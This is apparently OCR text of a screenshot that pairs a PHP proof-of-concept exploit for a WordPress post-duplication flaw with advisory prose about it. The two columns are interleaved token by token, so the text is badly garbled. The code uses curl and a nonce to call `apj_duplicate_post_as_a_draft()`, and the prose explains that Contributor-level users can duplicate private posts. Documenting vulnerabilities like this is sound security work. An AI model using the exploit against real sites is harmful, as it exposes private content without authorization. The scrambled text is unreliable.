
work?
'_wpnonce'
=>
$nonce
-
Mechanism of exploitation
]
;
-
-
curl_setopt
The vulnerability arises from the
(
$ch
,
CURLOPT_URL
,
$exploit_url
.
-
curl_setopt
(
$ch
,
CURLOPT_POST
,
0
)
;
+
function
$exploit_response
=
curl_exec
(
$ch
)
;
+
`apj_duplicate_post_as_a_draft()`,
+
which lacks proper checks to
// Check for success (redirect to edit.php wi
+
if
(
strpos
(
$exploit_response
,
'edit.php?post_
verify if a user has permission to
+
echo
"[+] Successfully duplicated post ID
+
duplicate a specific post. This
}
else
{
+
allows attackers to send crafted
echo
"[-] Exploit failedn"
;
+
requests to duplicate any post,
}
+
+
including private posts, by simply
curl_close
(
$ch
)
;
+
having Contributor-level access.
?>
+
+
Who is affected by this
+
vulnerability?
+
+
Identifying impacted users